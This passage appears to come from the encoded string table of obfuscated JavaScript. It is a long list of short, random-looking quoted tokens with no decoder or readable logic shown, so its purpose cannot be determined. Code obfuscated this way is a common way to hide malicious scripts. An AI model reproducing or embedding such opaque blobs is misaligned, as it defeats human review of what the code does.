+','WPPCWP42','W4mMW6Ty','WRpcVSomha','W47dSCkRW6e','WOpdQSkbuW','WROldYi','WQfZWQyz','qCoQW7tdSG','W6KwW69f','r8kTW6eT','WPD5W4Ok','u3/dJ0u','pYJdUXe','WP8bWOD/','Dmo4W6FdHq','pJ7dPby','WRntmCk6','WQjkagu','WPBdLu5t','wCk6nSoC','WQRdSKD0','WQLYW4iA','WR4rBIu','WO/cOmkqWRy','W682gcO','WRlcQ8k1Cq','WQVcKeldRW','ct7dUWK','xCooWPVdTa','s8kwW5e+','FSotz8on','WQVcI8o8iG','W7D8W7iJ','W6H6WOi4','BZrgvW','WRldJ1RdGa','WQ3cQmo5lW','qmkOkSoF','WQldLITw','W6XtW6mh','WPOqWQDC','AHpdSSks','t8ouW6RdOq','ga0TxG','W40bjtm','xSo9W5xdNG','WRqAWOjL','AX19bG','CYbcrq','dwRdHuu','EXpdSmkD','AeFdRMq','WQXBW4Cr','BarUxa','W4nKWOm9','WR9wma','w8k6nSoC','W4tdUmkrWRC','vSkuW6OI','W4xcLINdVW','WOPZFae','W6JdJSkuW4C','nLVcIG','fb4Vta','WRddKbb2','W7pdTmk7W7W','WP4+WRnW','W5VcRshdHa','W6VdRCkNW5a','ySokWPPu','w8k5oSoa','WOLQW74n','iYddUX0','W4xcS8oyW78','WQ3dJNTq','WR1aW7Ob','smogW7hdLG','WQ7cJ8odgG','W7hcSmkkWRy','FZJdQ8kP','W7mGgZS','zbPseq','emo8w8kI','WONdOCkMBG','WOWzWRNdGa','W7GeiSkL','zSoTWQvB','W6NdPmk8W7a','WPyICW','WRjPW5Wi','rJjYxq','w8oUW7ldHW','tKBdOwC','taf6oa','sbldG8kC','W64AW65F','W7DTWPSO','C23cL3e','jCk6W6pcJq','W61zW7Og','WP/dN8kkAW','tvKmiG','cfhdHmo3','c0BcQCk2','Cr5Zlq','WRChWO5t','WQnQWOW','WOHZW4Km','xdZcSSom','WR0zzt8','W4bKW5e7','W7FcKcxdPa','WRZdKsH9','oSkAW4RcKW','DYJcGCou','pdddHJ8','xXJdP8kl','WPFcISkXua','FZddOmke','WOvikeO','CYRcGgq','WPCNymk7','ArXzhW','W5VcH2hdHq','W6BcLJtdQW','vSk2W5mL','ivxdKmou','xmoQWPhdRW','W4NcTmobWRS','CxOuka','W5eJDmo+','tJhdGCkH','r8kPW78O','W7RcNNFdUa','ASoBW73dOa','tY3cPCox','W4lcM2RdLa','W6P4W6ip','WOpcOCkfsq','W5JcKgddLq','W4ZcImo9WQu','WOLpWRel','WPOZtWy','BCoBW6ddOa','WPtcRe/dSa','WRpcVCkJDW','WQSCWQL6','W7JcT3/dUa','BaFdJCk6','W6vxBLq','WO8mWR/dIG','n1RcNCkb','W5hcL8oO','WQDHW6yV','W6PUW7ug','W6dcQIhdTG','WPVcPmkEWR4','WQjsqge','W6FcVfVdLG','WQZdHL3dLW','ivBcJmkn','WRxdMwVdKa','WQyrwGm','D28jlq','r8o1WO9L','DSo3Cmoo','W5hcQmoKW5K','WONdGe3dGq','WO0yzti','gCkNW5JcOq','BSoiW5JdSG','WRxcUM/dRW','WPanWQJdJq','WOVcUvtdUq','W5pcRSkgWR0','WQ/cOmkKCq','rtbMbq','ywBdQei','WQL2ArO','W5TxW6qG','i1VdOSoF','su5Xh0xdLCotW5xdPhrzWRe','WRvGW7ex','W4RdP8knW6a','W6jjW6Ce','WRS3BZ8','WRbOWPO1','maWmsW','W5RcSmojW7G','W6tcKCk9WO8','WQS7CGe','v8oKWO1M','WQfYWQ04','WQ/cRmkZCq','CuZdPMq','WRVdS3ZdKa','W7uDW6rF','W7fQW5uQ','WR1slSkW','W43cUeRdPq','emkNW5tcHq','sv/dPwi','twJdMeu','fhRcJSkO','WOtcTSknCa','W4dcJSkcWOW','W5lcU8oyW5C','WQTzW78o','W5RcV1NdSa','WQKlWPldLG','WORdQrJdSW','WOJdHf3dRG','W7bzm8kY','zSoPWP9z','mGJdNIW','yI/dGmk5','Ev8VlW','W7q8hX8','wcjeaG','WRJdU8kgCq','zmoKkZ8','mIBdOrq','r1FcJhG','dZaBxW','zc/dLSk8','WO3dRGLS','WRddHfhdMG','W6qTsZ0','WQ7cT8k3WRK','tGrMvW','w8kPoG','WRjZraO','DcPUdG','bCkwW5lcTa','W4uYdbK','WRJdGvTg','WQCBzCk0','W6pdRmk8W5O','iKFcN8ku','W4uUlCk4','EIddPSk0','EGj6tG','WPldKs9w','CrNdQmkT','WQ8rDbi','WO/cMCkKWP8','WRTinSkS','WOmnWQ/dJa','WRRcOmknWR0','W5rNWO8e','W6NcICowWQ8','pmoACSke','v8o9W57dLW','WRDWWO48','WRzFc3a','WQqxWP7dVq','W4pcIZi','W54xW4n6','AmoWW4pdGa','W7lcLmo8WOu','WQVdPI51','a8o3A8kaWPKTjSkqW6r9eCk3','WRqbA8k8','WRP8W7uZ','pCoYv8kP','z8oBcGS','dHOXxq','W57cS8ogW5S','W5nqt0W','rrVdRCkk','W5VcUXxdIW','WRJcVCowjq','WOeVDCkZ','WQLkW7Wv','W5JcMwldIa','WQ3dLSkxsa','WOTIfSk+','W6i6h34','xaFdNG','W5dcIY/dVG','WQTyW7Cx','W7OPaCkO','W7jDw1m','g8kvW7FcJa','g8kJW4lcSa','tKBcUhe','W7xdQSkVW4e','WR7cPmk2WOm','b8kWW4/cOq','WP3dMKpdVW','w8oYWRP+','w8kToG','W7q8bsO','u24G','tSovfs8','Fa5Gra','lrSNza','xSovWQBdLa','DwC0da','WP7dJwvo','iYddOX8','zGBdUSkr','db4Uxa','DSoYWP/dTG','zCoQCCoB','WQeaWRddNa','WPtdLuay','WOFcTSkSWRK','WQeABJq','seuLfa','CSoYWQnk','CSoletK','DCoKWOxdQW','WQ3cRSohaa','WO8mWQldLq','WQ1kW6K','FHddPSky','ycBcSSkU','sCoUWOJdNW','W6hdTSk6','W4GydHS','WQOwWPxdQq','mLZcKmkd','WR4yWQvp','W6JcQCoSWOC','W7yXW7rt','W6v2W7io','tSoKWP7dRW','hYtdHGi','W5W9fCk/','W6mxnmkU','W4BcKgddHq','WOCaWOba','WPWovYG','W7bFwa','iCoABmkx','WPWAWQn+','WR7dMM1f','yrXsgG','A1/dKhK','tX7dN8k4','WOpcUv7dNW','W6zJWPGU','ySoYWRir','W53cUKZdMW','WPCxAcm','W70QW5Hb','WPJcT8orbq','W7mReI0','WRhdOvRdUa','WRRdGCkmBa','WRhdI0ldNq','WRlcT8k2ya','WQ7cK2/dRq','WO8xWQ3dGq','t8oDeaC','zCoBbsu','tCoxcGK','WPtcVuldJa','WP4NWRv/','WQ/dVhFdJq','WRhcVSoAaq','mSo+WQrC','WOhcMwtdRa','WRDjW5eM','W4JcMxZdNG','W5CwW6vy','W4VcPWxdVG','WQVcQSoJmG','zZldU8k1','yahdRCkx','W4hcRmovW6u','yMVcJ3C','WQHDW5Sg','W4FcRIVdKW','WOxcT8kzWOm','WR1Kh0e','qSkJW78n','W7v3cde','x8kfW6iv','tCo5W77dMa','vfCQkG','WPldKqPq','s8kNW6DS','zftdMwu','W7tcVSoBWRy','W6LTWPqO','WRBcSmo2','WR0CWRrv','f8onDSkX','WR1ihgS','B8oFW7/dOq','bvxdISo2','v8kRlmoa','W4FcN23dPa','WR84yIu','W4ibmGy','zmoCea','aSotB8kg','WOVcVvJdUW','WO7cRxRdUW','W4jUF24','ySoOkam','sYHAAq','WONcR8ki','W47cHI7dMa','W4xcLgpdLa','W7m2ocO','WR5ohsi','ybNdQmku','W7urdJC','WRjUW5e1','WQzabSkv','sCkTpSo9','hZmTsG','WPxcUvJdUa','ogFcPSoPwrvQWOZcJWq7cW','WOvKWO0A','W4NcSmojWR4','W7xdL8kHW5O','xCkIpSox','rSkUW78V','W47cUmoDWO8','mCoBACkj','a8oVtmk0','vNNdJ1W','eCkiW7BcSW','WQe/WR7dTq','Brb9aG','WRZdHvNdHa','WQaJBSkB','WRRdMfhdHG','W6JdV8kJW5a','W5DpW7On','Ds56xa','BSoCeaS','W50viCkH','xZ/dQ8kU','WQZdVhNdVa','WQKyCYi','WOJcRSklWQ4','WQ0hCW','WRddNK3dHa','CrbDoG','WOpcOmkmWQ0','WQbXWP0j','WOFcGCohja','W5/dL8kSW5O','dX4Lta','jvBcJmko','t8oGWPddNG','W7BcKmomWPm','p13cN8kH','WRzUAry','WRHVW6Gv','WPXooSkX','q8oguSoj','DCoQWPBdJq','W4GpoYG','WQrne8kR','WO1IBry','xCoXWPFdQa','xcxdImkH','WOZdLubd','WPi+BSkX','Br9TxG','DhFcHgy','W6S8btK','WRbmuqq','WP1OW7qe','sZH/xW','W6e6bmkP','AhFcKN0','WPJdSZbT','WRXrW7W5','W6BcUmoIW4W','WRSRWR9s','WOfLmmk+','u2O2bW','W6pcVSoLWRa','WQTLW6Cz','tmowW6ddHa','yavOaq','WO7cMKTt','mbZdIIS','WRpdMLVdGq','WRZdUM54','W4HAWPK7','W7tcQMldKa','zW7cG8o6','xmo2WRDn','W5zMWOW3','tmkOW68','jCkAW5xcSa','WOO0WR9U','eCkRW4pcTa','xCo3WOddTq','qmokWPq','dbi7wW','W6pcT8oHW4m','WQVdMe3dHW','Ccrvea','W4pcKupdNa','WPrZkSku','WQT0ArW','s8o1WQRdSW','tdrzlG','AulcHMe','W7eJeZa','WRqiWPFdOW','EwpcSea','WPhcOK7dSG','WRLodgy','h8o4tCkN','m1JdImoG','svtdHLy','W6/dKSkSW4m','u8kHW4e+','WOKZWRj4','WRVdHSkgAG','WQ1eage','WR3dUhldMq','WOpcTCkfWQO','W7Dbs3m','W5/cNIVdTa','wv7dUuy','BSoKWP7dRW','W4q1iSkq','a1FcRmks','rgZdLf4','Br3dVCkl','t0VcRh0','WP7cImkpWR4','WOLbW6yR','WR7dLSknFa','W5nXW4Kp','Fr7dHSk1','A1Kiha','W7FdUCk4W6y','jYJdOq0','WQFcQCoama','wZNdTCko','W6/dQmkRW4C','WOK+sYq','WPauWQ7dGG','jsBdVW','x8kfl8of','uNi6pq','WRtdP0ZdHG','sHP/ea','W4jnW6Og','xCoRWOy','W7tcSmoQWPy','WPxdJG5k','aGZdMde','WQFcS8odmG','kwVcJ8kA','WPtcRfFdQa','WRnFmSkR','BSkQlmoc','WOJcPCkgWQi','yCoqWQldRW','WPpcHCkcsq','BCoSCmo1','WQ5im8kR','sYdcTmoF','qmk0W7GL','y8oxcby','wXFdL8kS','Fmo5zCo3','fdNdNZ0','W5q2W7Tg','mSoxAmk1','u0pcRKm','hhddQSoy','AGPArG','WRiLWPOi','W4lcSe/dPq','WPJdH13dSG','BtVdMCkE','d8knW4y','W7FdVmoYn8oKtmotsmkxffPT','WPP5W7S5','FrVdSCkq','u3ZcOKW','BrrKsa','m8k4W4ZcOG','WOvvpSk1','WPPphem','emkbW4/cTG','W6Dzuvu','WQzKWPSy','hmoOv8kL','WOn9uau','zCoadrG','bSkdW6hcOa','qdjFga','af3dGSoY','WR7cUSoyba','qJ7cHmox','WR5QWOy0','WO55utG','W63cMWZcJCojemonW6OkqSkXW63dPa','itVdOGW','WRGWWQXN','W74pl8kP','WOuZFSkB','W7CHgJ0','sMpdHvu','wJRdTCk1','WRjRWPGp','AZP9sq','WRdcOCk0BW','qd/cO8ol','vNiSoG','WPuzWRZdGa','W6vkuKW','qthdKmkW','W6vruK4','CwJcLhm','W6fkuLq','WOBdMmkuqG','umoHWP7dIa','W5eklZe','hmoTua','WQBcU13dQq','WQvGWO47','WRtcQ8kRAG','WOKhCam','W6dcKmkWWR0','EtddOmk2','v2xdL1S','WQJdUanh','WOuJAmkW','umoPWQv9','wGvSgG','eXeX','DmoBW6ddPW','kXaisG','WRShidG','CHzogq','z23cJ3e','W6ZcSmoTW4a','EZRdOSkO','CSo/WOX8','W4butue','WPJcKCoBoa','WPldPSkZsW','W54teSkK','WRTTW4eL','tX3dUSkx','W5xcSSoAWQW','gmkSW5pdTq','WPq6WR7dVq','s3y3oW','vSkYW6O4','WQldLIXb','wHddH8ks','WPldVNvu','W5Gog8kJ','WQVcVSoAda','W4KAbCkJ','BSoBW7hdSa','rd/cSSoU','EGBdV8kk','W4FcMtldSG','o8kyW5JcTa','fL7cLSk2','W5SRd8kh','r8kKW4C2','Fmk8kCok','zdddOCkO','CCoQCCoz','qYBcO8kE','CmkNcmof','W5VcS8kCWQW','fIKUwq','WQFdLSkqAW','WQ/dK05C','WQVcILpdSG','sCo6W7xdGq','kvRcK8kO','sb/dMCkU','W5ZcKgZdLq','W7tcRqpdGW','W7fgnghdO8kzW6r0m00','W6ddLCkNW70','W4NcNgddLq','yw0Rga','WO/cHSkzWQi','E8ovW6BdVG','W7ddU8k8W4y','AqfHsG','qmkOW78','WQ7cRmkhqW','WR9Doq','qCk8W5ee','sqn2vq','WQJcRCkPyq','FGdcKSoo','CanNBa','AhdcRhe','wuJdIwK','WQSjy8k9','WO09WQD0','WOJdSmkSFa','W6qBeWy','WRDjl8k2','rL3cMea','lZ4hxq','WQZdMmkvAG','smk+kmoK','WRzREae','W5DCWRq6','WOuIDCkX','W7/cPmk8WRu','AmoDcG','gmkSW4xcUW','jvRcKCko','q2qcoW','WQRdKWj0','WOZcG8kcrG','WPxcV8kFya','WRtdQgddPa','WQVdH1xdHG','WPO3WRvJ','W4BcQ8ouW68','WQeiWQVdIq','vCouW7VdNq','W5tcS8kzWQK','eYpdNcO','W588eSks','W64FeY0','WQaOWRbz','DspcK8ot','bCkRW47cSG','WRxcUSocaq','WRTzkmk2','WQXoW74e','iMNdQaa','WQxcOCkOzG','WORcIwldPa','fH4Gta','B8oPWOzg','W7fPWOu5','DmoSCSom','WP7dK3NdRq','WOyWrCkr','DCoXCmol','FWtdV8kz','DHL9sW','cqSJxq','WP1MW5yT','WQFdRNldUq','DSohWR/dVq','W49FW6uA','WQ96Cqy','dx7dSmoE','xJNcJ8ox','WR7cQSksWRW','WOpcH8kuBW','WO7cPCkkWRi','evRdSCoH','eCo6vSkR','W6b5Ffu','W4xcUmoeW6a','WOdcOmkEWR8','eXNdRcS','W6fRW7GW','WPbaW5uS','W4yBgCk+','nfNcLmkN','W5SmgmkU','uwKTkG','WRXkfW','mmksW6NcPW','u8kJW6W0','W5hcUmooW6q','WRGgBYu','W5eZetC','CCoacW0','WPpdQdzb','u3mMpa','tqhdMmkT','WOJcTKu','W7fPWPG5','a8oXvSkN','Emo3CmoJ','WQ/cVSoooG','FrFdRCkk','BbDzeG','WR7dM8kgDG','vu8WbW','W5/cTcJdNq','WRFdOaXs','eXaS','WPyPWRBdPW','tSkRlmoh','WOToW78W','ECoNWRj6','WOJcMLTt','WQXzaxu','W6pcJmoPW58','dJNdPrK','EWr3bG','ASkbbCou','W6dcVGddNa','WPqAWPfT','DrzEhW','W6nLWPGO','W6pcHWxdIq','WPpdS3NdKq','WQxdVI1v','WQSmACkB','WQ3cVSogbq','q3qMlq','WRxdGwvt','W5VcKhZdNa','bCkRW5BcSa','W7mWbda','aYBcU8oA','WRjppCkR','W4tcNgO','WQ7cVSogiW','vSoQxmoM','eSk7W5m','gsuttG','FdDnDW','ouhdJ8oK','WQ/dMfVdGa','nL7dTSoe','EKNdQfC','FSoaWRpdRa','W74wW69y','WQNcOSoedq','u8orWPxdIa','EmoCWRjn','A04Wia','W4aNjmkE','W7tdT8k4W5a','ySknW4y1','qZ7dPCkP','kCozsmkj','kmkDW5pcSa','bu3dM8oF','jCkwW6BcMW','W7y2W5LI','dMZcICkf','W6xdU8kO','u8oZASo3','FCoBW6FdSq','WPJdQI8','WO7cMSklsq','BqrIsa','uCkmhCob','xmkNpmos','sCk1W6G+','qmoIctS','WOLoagC','hmoTrSkY','z1aXcG','WQddLCkpEq','WR8ryHy','mdGwBq','frpdMbi','W5NcV8ocW7e','W5pcP8okWO8','WOXQiMa','FJr8ra','WOP6W54S','W4JcJeRdNq','mtK3tG','W4avW4HH','dGSWqa','W7nDWPSp','W53dTCkQWOpcIrxdLmkC','W7CkdG8','W5NcU8ocW7e','mcxdOq','Be0Lha','ECoQASor','W6JdKmkuW5K','WRxdUwTt','W5VcSSok','WPtdPYG','sSkycSoa','W4NcGhRdLa','WPxdL1Lf','s2JdGvu','WPZdGujv','WPTRWPKf','W61rW6Cb','W6GjgCkA','BtRdSCkU','WQHlbSku','mSo0ymkA','W73cVSomdq','WO/dPw7dKW','WOJcTu/dUq','ESo8WQjA','WRJcPCkpWQS','DXTGFG','nSoZWRvt','W6tcM8oyW6e','W4WsaXO','CCoeWQHw','qSkfW6qV','W5dcHmo1W4W','WOJcMK9z','wdZdT8k3','WQddVunV','W4xdICkTW5C','WOKfyq','W6LuW4uy','xZ/dRmkQ','u1yzjG','WQpdLmklwW','ndSHCW','EIxdHCkQ','WOVdICkQFG','bmklW4/cUG','rCo1eYK','uMdcGfW','FCorW7ddOq','WQXEW4eZ','WOeWWPFdPa','W5FcPSkcWRq','zCoPWPDE','WQJdHSkxFq','W5tcK8oxWRG','WO/dMhHK','kbddIXq','kJSTta','z0OioW','WQeeACkY','cfRdHmoW','hgRcTCkY','tmkwW60I','WQ1kbmk2','yt1sbW','WORcVvJdQa','WQPtlSkE','z8oXCmoi','WR9ukmkW','CqDDaa','WP0MWQDJ','WR4vBcq','W7FcRmk7WR4','WRitWOhdQW','W4qqeSkK','WRSaysu','vmkQoSov','A1ySoa','WQlcTfpdSq','jSkZW5NcSa','WQzkhuq','WQTdW6ip','FmokW7BdPG','WQW4WPDf','W4dcICoSWRa','WR9pl3S','WPpdKMjC','W47cVSocWR4','WOLeW6uX','WQjEd3y','ELldQ8kq','WODdn1a','WQvCkMm','WR7dP8kexa','dbaWqW','WOJdNujr','WOv6W6Gw','cxNcRSkb','WQqfCsa','W6bHx2S','tmohWPFdGG','W7FcUCoSWRG','n3FcLmkO','W6NdSmk9','WPG+vCk7','vMddV1q','t1BcPh0','yCkXW5G2','eXNdIs8','WOCKqmkw','W6xcJSoFWRC','urzxoG','W6ZcQ8oDWRW','W6hdV8k6W5O','WOtcT1JdVW','BSoCaqa','Dbzsea','ssBcUSo/','W6LTWPGQ','xmkHm8oF','W5jFWRCi','WPPkkCku','WQnSjga','rhiSoq','WQpdUSkHDW','q243hq','WQRcR8kKya','WRTnc8kY','jCkRWOj8W5xcLfWa','WOyVzCk6','trz2jW','AgVcJ2C','W5BcSmobWRG','D2xcJwe','WRCZWP/dGW','gXmUua','WOCKrHS','W7VcIsddNG','WRZdKSkpBq','WRhdJxFdMW','W6j5W4G','FXhdQ8ks','WQTzhwS','drOGqG','b8oYuq','eXeMta','WRvOWPut','W7bBW6eJ','m8kTW43cTW','FbJdT8kl','b8ojCSkK','W5/cMdldUq','WRbDoq','BSkUW40B','rhdcKxS','W7CqpJq','W73cT0pdNq','W4NdJ8kkW58','WPpdRZq','mGFdOWS','W5FcSmk9WRa','W4nOF1C','WQnGWO4q','WOlcVLtdKq','CmoqW7BdSa','WPKDDSk4','jmoqASkS','W4dcNCkEWR4','W6pdUSkPW5a','W5pcSSkvW7C','zatdHSkJ','W7z3W5yC','b8o5A8ke','W4FdVCklW4m','tc/dTmkA','c1hdJ8oN','WOpcTmklAa','W6DDt38','WPGZWQPI','qmocfai','WO81WQm','WRVdI0ddLq','W5y6icO','qCoeW5ddMG','faSJxq','WOfLoSkN','W68Wbtu','WP7cRSkiWRu','sJHpiq','WRTioCkT','W4FdNCkmW4e','WQ/cOmkH','WPJcIt7dJq','WROJWQ9Y','mWKSzG','WRyRsSkS','W50uW5bz','aCojuCkH','W5tcKYpdSG','bGFdOWO','W40ulX0','ftGlsG','EGj5xq','WPiVWRldGq','W5ZcOxtdOW','WONcS8koWRu','W5JcKtu','bmkRW4/cUW','sd3cSSom','W7f1W7e7','tJVcSSoF','tGnTFW','sazTza','WRz2Day','WQ/cTSksWOO','BSoxW73dSa','W7zPWOiD','tCkGd8ob','W6bQWP8J','CsT/lq','jsBdNGW','fdWhxG','WOJcMLXt','WOGDWRRdGq','fmkTW43cPq','uCoXWP3dQa','W40xgCkU','r8o2WRL2','EX/cVSox','ibKlEq','WQ7dVtXX','n1/dMmoA','W6lcHCoiWRK','W4DZW4eS','WRXfd24','W5FcP8oBWQO','ugJdJKu','psZdIsG','fMldHmoH','CCoCWPddKq','W70ulX0','o8kqW4xcUW','ESoFW7/dUa','WRNdN1RdLW','W7ddISkjW60','WR1Cg8kD','WPldUt5w','WO09CbK','F8oTACou','WPitWR7dLW','WP4XtHu','W7O2oCkj','cbeaBa','Fabyta','WPmPCCkZ','WQbOk3u','ufeUda','WOyJACk6','AcPAeW','WOJdMqHo','WO/dPJHb','WR7cHSkZWO0','CSoxcHO','W6tcImo9W6q','WPFcVvJdUG','W5ZcMIJdPq','WOvVW4GQ','WPeUWR/dNW','WPJdU33dSW','lmokzSkc','W5tdVCkVW74','xIhdKmku','WQ1ea3i','WOpcTmkiWR8','WONdMSkNvq','W6BcKh3dKa','W4f/W7i6','WRxdP2fY','w8oWWOddQa','W6ObW65s','fCoUBCkA','W6S4ctS','g8outSkW','WRZdHvRdLW','ASoxhr0','WPqiWPddLW','W6GlW6bi','WPrImCkz','WRjFmSk4','WQVdHcLW','fvhdJCo2','W6BcSG/dVq','crOWBa','WPFdON18','BGr6sq','gSkQW4pcSq','WQXmg2K','WR5zawe','WQpdGmodBq','WQKgEqi','dtKNtq','W7n6W5SJ','uh3dJfG','EmoVW5JdOq','WP3dNfHB','WPRdLSkrDq','jvBcJCku','W4XEWOeK','t24NkW','WONcUuddTq','WQqBWRbC','smk/W4al','ESokW7RdUW','WQ7cQCox','WP9ZbhC','vSooWPFdLW','sCkRmCoh','W7rBsx0','t2RcIKm','WOhcOCkqyG','W71uwem','WRPcawW','WQbMWP0Z','AJH5hW','W5jQWOCh','d0FdKSo6','bCkJW5tcUG','uwtdLLq','WQRdI1pdKq','W4uFaCkJ','AdldTW','WODsauq','W5GBa8kl','CXHgmq','u8oMjYS','WRTXnCkX','W5BdRqFcPCk8xNZdQmkWW54baHdcJq','aMVcLCkt','W70Rlaq','WOmLC8kX','W4zkW6mh','WRJdQfVdUq','W44gb8kV','W6NdRSkRW4C','W6W1W694','WPzwWP0t','WOjkagu','zWRcPCoO','WPLgWRym','BmouW7RdOq','W5xdUmkPW4W','CLZcOK0','W713WOGj','fL3cI8ko','WQ0ummk6','WQ/dHKhdKW','zcpdISkg','WRXkW7Wm','W5lcU8oo','W6brW70l','aqVdHJy','W53cMJtdPq','fuddGmoW','W5RcHSoyW6q','AXrsfq','WRDCjxa','fdmjqa','WOxdUMBdKq','WRDVtWy','WRuTFSk1','W6hcPmo7W68','CwVcKq','Bg7cIN8','qqFdOSkt','vCk6jSod','wb53pq','CSonWPvo','aMldLSoy','W5GhaSkD','WP5cW5m6','WQhcImk0Fq','W5PgW5qd','qx/dJMm','WQVcILxcLa','ECo9aG','WR8ryJu','WO7dKv9c','WQXFW7eu','yazieq','W7ZcSmoyW7O','WP0RzCk7','EmooW6pdUa','WQNcUxpdLq','W7mfW6rd','WR5SWPey','WOmxWRxdIW','ECopWRNdRW','rcFcS8oB','WPamWOtdGW','tmkOW6uP','W4aOicy','jXddNWi','W6j/w3q','ChdcM3i','xSoTaHy','gSktW7tcRq','WR7dMfxdMq','nrGeEG','WQ3dJZbM','WPldHK7dMa','EHLXsq','imojC8km','WRZdJXtdHW','ld0HCq','WRLFka','Fmo7WQXE','xCoMWOBcUG','vNiSkG','qWXcrW','CGzpha','W4DzW6Od','W7SlW5fP','WRPplSkE','WO5wjCkL','WPbJjCkM','WQZdJ1RdGa','W6r/WRmH','wdDKpG','gSoZrW','WP0IWP5+','WPSXWRje','pcZdOWW','WQ1cW74h','FtddL8k3','ocNcPW','WP87u8kO','WPjpEJK','WR7dSM9Z','WQL5dSk9','WOOgsce','W7byW6iH','fSkwW4BcHW','WOinWRldIq','owVdKSo2','y3dcHKi','WPRdHLhdMq','W7GWbCki','WOJcRe/dRa','W7FcHmoHW68','WQHiEsm','W4JcVSocWQ8','bYBdUcK','A8kPW78L','qIFcPa','FSopxSox','WO3cTSkzWQK','A8kxomoF','W77cSCoRW6i','W6O8bsO','wmkLnCos','WOJcQmkpWQ4','W4GrgCkK','W5tcSmocWRO','W6ldU8k9W54','waPXqW','BJ7cGmox','WOuMrdS','evhdG8o3','smkToSo5','W5RcOvVdKW','vSoHWRhdSG','nSomESkx','WRr+BGa','WQOZWORdHa','fM7dLCoq','WQvOgwm','WRBcLSk1vG','xCoSDCof','WONcQmkLFa','W4y+dJa','CMhcK18','xtZcPmow','W6FcT8kxWPu','WQJcNSkCDW','W4xcKhBdGq','W6blW74n','WPNdGKhdHa','WQHPW54V','aSkJW4FcSa','WP4NBSkR','WO3dKu5X','WQeFWR7dIW','WOTIhKO','WOjOh24','iuBcJCki','t24cpa','ocFdQq','W4/cQ8oDW4m','WPzZW58L','WO7cHmkiBG','tSodWPZdKW','WOxcR8ky','W5pcNtZdGW','qJFdNSkv','aSkOW5xcNa','WQnTDrK','hI7dRaS','W5FcUmkMWRK','tCoQW7RdSG','W6NcGwJdNW','b2hcU8kP','g8kNW47cSG','W4hcRcpdGa','wCkHm8oF','WO4CWR7dGW','W7uDW6Dy','zCoKsCo9','aCojzCkc','B8oUWRJdJG','WQxdQ0He','td5+rG','vd3cKCoh','WPSTxSkA','WOZcRmkxDW','WOygxSks','uqrxsq','WQVdMehdLW','W4vCt2e','AGrNwq','WRTGWP0z','ECoMWRFdRa','scFcO8o1','uCoQWPJdKW','nSosWQzz','WRP/cuy','s8kLW78L','WRj8W7O4','W57cIYldVG','WQyHrZC','W54Wh8kU','FbpdUCkB','oCkTW5tcVa','W53cNIJdTG','WRCDuSkS','WPtcPSkTWO4','W6BcJmkNWOi','zCoxD8oS','WP/dOJff','rs3dTCkD','WQ7cICktAW','CtL1oW','uCohWQddSW','xmoPW5ldLW','vmorW7FdGW','tCkJW4iy','WO05WOLH','BdVdIG','W5GDbCkJ','WQJcN8k8Fa','WRGuWOrY','hhBdICoz','WQ/cOmkIya','WPDDkCk1','WO/cGfRdLq','W5lcV8ktWOS','qWRcKSoj','WOC9WQG3','W7zDsxa','W5uSbq4','W4FcPHtdQW','WPlcUvhdUq','DSoCW7NdSq','W5/dKmkaW6q','WQTom8kY','W5TPW7ST','dLBdOmov','ECoNxmou','wbvXaG','W4FcISoEW7C','WQ1IuXi','xJ3cTSok','WQ3cQ8omdW','WQ45ySkY','sN7dK1G','WO8iWR7dIW','W5RcNNtdTa','qSouWQ5k','nf7cM8ko','WQrwkCkl','W49nW5Wy','W4LZW5CR','W6OhW7rd','W6ObW65f','tIZcSCon','W58Bbmk+','twZdLLG','A0NcRNa','WOCsD8kk','zXpdQmkx','WRRdJfBdUq','DSoKEG','xSooWPzU','yrTogW','W6WsW61e','cgpdGSoC','WOGYASk6','kfL+DCkIbSoiW5K','WQSvEdm','CSogbrO','tSk3eCos','FshdOmkY','WORdO1BdGW','W7pcICoGWPO','DSo1vCo9','srjFaq','WRb3WPKC','hXmKCW','fg7dTmoQ','W6ShW413','bmkNW47cOq','qupdOMm','FSoWp8oj','WPWZWQHZ','WPddUmkaxa','emoYtCkJ','W4RcMmo6WRu','WQTzhg0','A8kce8oK','WO3dV1pdSa','WO7cPCkoWRm','WPtdPY9b','WQr9pCkL','FXpdSSkl','WQPYCH0','W5yQlrG','W5SlbmkI','CYZdUSkJ','WR1IWR8s','aa4XBG','W6VdU8k9','W55UBvy','W6LxW5WB','hSkXW5pcVa','A8o2W7BdVq','WRHTn3C','v3NdKLG','W4lcLrFdMG','vIPEfq','WRxcQ8kOCq','fvhdK8oF','WP/dUZrt','WOJdHe1H','mJ3dPbC','W45WW6ag','W7nwW7ig','CwJdHL0','WOVcOgpdPq','gtVdUZa','sSkQdmoQ','W5RcS8kCWR8','W6KBisW','W4Oob8kC','W4ZcOmk/WQW','EmoYWRqF','W53cV8oFW5K','ySkIW7Gz','W7bxW7qg','W4hcSCoGW7K','W7qLW5nN','WRrVkr1cbSknWQ8','WQNdTSktFW','WPZdKCkrDG','WRPDW7em','W5uCjrO','WONcRfpdPa','W7zwxha','W7nTWPO4','xrdcSSo5','WP4GWQLJ','ySoTE8oz','FmoqWO9B','W4lcIYFdPq','WRpcKLtdVW','WO3dUZrq','EGrFBG','WPtdOHNcSW','WOpcNmkdvW','WP3dKmkWCa','xdxdSmkP','wCkMk8oq','WQOgBYy','cspdGri','W5xcRaJdOa','WPRdKCk3FG','rSoHW6pdPG','BfxdSxa','AX3dQG','W4xcHfRdHW','WR4lW7yv','wdRcSSom','W4tcM3RdLa','FmkHo8oA','WQxcPSkyWRi','WRPPc1O','WOJcUCkSWO8','sxRdPhi','uSoQWQJdMa','W74mhdS','WQZdR1JdMW','hJ/dOIO','WOFdMwldRa','WOCbA8k4','EHddSmkW','ca0Jua','W6NcHq3dIW','W6xcMSokW4m','u8o3tCof','DN7cO1S','l8klW7FcRa','WRKxWPhdIG','aJaK','sxDTkW','WOTaoNq','WOVcQCktzG','WP/cLCoFoG','CmkBg8od','W5JcHvBdMa','aCo0vCkL','xs9vAa','WOaHFCkB','W5T8tKm','W5lcNIRdVq','sCkRlSog','ic7dMYK','FColW4BdVG','jt3dVXe','wCo1WOldTG','W5SAhmkU','W4xcVCoiW7G','WRFcQhldQG','mCoYv8ke','FrRdU8kq','W6xdQSkCW5q','WODKW78j','W4u8e8ke','jmkkW63cGa','ghdcT8kJ','WPFdKujc','DdP+Dq','ugtdJ18','xCkOW6eV','W4/cMM3dHa','AmogmaS','l3FdQmoq','WQ3cOSkptq','W6hdICkiW4m','W7qHamkV','s8kHW6iI','WRzPWPON','AW9yvq','WRjBpSk6','AWXKxq','BqDfba','BqtdLSkX','WP5GWRu5','BwhcJ3m','WOPdlmk6','AaVdLmkX','umoaD8ot